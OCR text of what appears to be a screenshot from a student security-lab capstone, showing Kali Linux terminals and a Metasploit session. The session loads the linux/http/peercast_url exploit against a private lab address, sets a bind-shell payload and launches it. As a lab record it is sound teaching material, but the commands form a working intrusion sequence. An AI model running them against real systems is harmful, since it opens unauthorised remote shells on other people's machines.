 root@kali: ~/Desktop/Capstone2019/programs
File Edit View Search Terminal Tabs Help
root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: ~/... root@kali: ~/...
root@kali:~/Desktop/Capstone2019/programs# ./myPcap 0
$_
root@kali: ~/Desktop/TestDir
File Edit View Search Terminal Tabs Help
root@kali: ... root@kali: ... root@kali: ... root@kali: ... root@kali: ...
%%%%%%%%%%%%%%%%%%%%%%%%%% Weather: It's always cool in the lab %%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v4.17.17-dev ]
+ -- --=[ 1818 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 540 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use linux/http/peercast_url
msf exploit(linux/http/peercast_url) > set RHOST 192.168.0.202
RHOST => 192.168.0.202
msf exploit(linux/http/peercast_url) > set P
set PAYLOAD set PROMPTCHAR set PROXIES
set PROMPT set PROMPTTIMEFORMAT
msf exploit(linux/http/peercast_url) > set PAYLOAD linux/x86/shell_bind_tcp
PAYLOAD => linux/x86/shell_bind_tcp
msf exploit(linux/http/peercast_url) > exploit